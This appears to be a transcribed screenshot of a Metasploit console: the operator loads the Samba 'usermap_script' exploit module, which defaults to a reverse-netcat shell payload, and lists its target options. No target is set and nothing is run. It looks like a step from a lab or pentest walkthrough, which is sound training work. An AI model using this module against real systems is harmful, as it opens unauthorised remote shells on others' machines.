 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options

Module options (exploit/multi/samba/usermap_script):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:po
                                       rt[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs
                                       .metasploit.com/docs/using-metasploi
                                       t/basics/using-metasploit.html
   RPORT    139              yes       The target port (TCP)